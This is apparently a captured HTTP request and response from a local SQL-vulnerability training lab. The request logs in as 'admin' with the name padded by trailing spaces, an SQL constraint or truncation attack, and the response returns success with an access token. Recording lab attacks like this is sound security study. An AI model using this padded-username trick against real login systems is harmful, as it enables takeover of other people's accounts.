 Request
Pretty Raw Hex
\n
1 POST /api/vuls/sqli/constraint/login HTTP/1.1
2 Host: 192.168.1.4:8000
3 Content-Length: 53
4 Accept: application/json, text/plain, */*
5 Access-Token: 7647c968-fdea-42b1-b299-d5752d4b5c8e
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36 Edg/106.0.1370.37
7 Content-Type: application/json
8 Origin: http://192.168.1.4:8000
9 Referer: http://192.168.1.4:8000/vuls/sqli/second/register
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 {
"username":"admin                ",
"password":"aaa"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 server: Werkzeug/2.2.2 Python/3.9.13
4 date: Sun, 09 Oct 2022 11:35:13 GMT
5 content-type: application/json
6 content-length: 158
7 connection: close
8 Vary: Accept-Encoding
9
10 {
11 "message":"success",
12 "result":{
13 "vuls-access-token":"82729a30-1dc1-457d-a41d-8dafc4d6ea32"
14 },
15 "status":true,
16 "timestamp":1665315313048
17 }
18